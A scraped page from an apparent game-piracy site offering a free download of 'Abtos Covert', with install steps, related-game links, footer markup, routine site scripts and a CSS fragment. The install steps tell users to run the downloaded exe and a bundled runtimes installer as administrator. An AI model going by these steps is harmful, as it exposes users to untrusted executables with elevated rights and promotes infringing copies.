				<a href='https://steam-repacks.net/abtos-covert-free-download/abtos-covert-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Abtos Covert Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-4-1536x863.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> Windows 10</li>
<li><strong>Processor:</strong> AMD Ryzen 3 or Intel Core i3</li>
<li><strong>Memory:</strong> 3 GB RAM</li>
<li><strong>Graphics:</strong> NVIDIA GeForce GTX 1060 or AMD Radeon 570</li>
<li><strong>DirectX:</strong> Version 11</li>
<li><strong>Storage:</strong> 6 GB available space</li>
</ul>
<div class='accordion' id='accordions_578840167'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_578840167_inside_0" data-parent="#accordions_578840167" data-toggle="collapse">How To Download And Install Abtos Covert</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_578840167_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Abtos Covert folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Abtos Covert Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/abtos-covert-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/abtos-covert-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/abtos-covert-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/abtos-covert-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/abtos-covert-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/abtos-covert-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_837636811">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">SQUAD XXX: Slut Hunt Free Download (Not Crack)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">BrokenLore: UNFOLLOW Free Download (v1.0)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">OH DEMON! Fix my TV Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								GoldBerg							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/she-was-98-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/she-was-98-free-download/">SHE WAS 98 Free Download (GoldBerg)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.01)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/ziplewd-company-succubus-vs-angel-vs-shota-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-200x300.webp" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-200x300.webp 200w, https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-220x330.webp 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/ziplewd-company-succubus-vs-angel-vs-shota-free-download/">zipLewd Company Succubus VS Angel VS Shota  Free (v1.01)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adult/" rel="category tag">Adult</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_837636811');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ff8c8b9a9e928d9a8f9e9c948cbf98929e9693d19c9092">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"73921 https://steam-repacks.com/?p=73921","disqusShortname":"steam-repacks-com","disqusTitle":"Abtos Covert Free Download (BUILD 12916471)","disqusUrl":"https://steam-repacks.net/abtos-covert-free-download/","postId":"73921"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9
body_size: 3035
content:
/* Default class of WP */
.sticky{}
.bypostauthor{}
.gallery-caption {}
.screen-reader-text {display:none;}
.edit-link{display:none;}

*
{
	margin:0;
	padding:0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.chosen-container{max-width:100%;}

html{-webkit-font-smoothing: antialiased;}

body
{
	font-size:13px;
	line-height:22px;
	font-family: Arial, sans-serif;
	text-align:left;
	letter-spacing:0;
	font-weight:400;
	vertical-align: baseline;
	position:static;
	width:100%;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
	-webkit-text-size-adjust:none;
	background-image:none;
	color: #646464;
	background-position: center top !important;
}

html
{ 
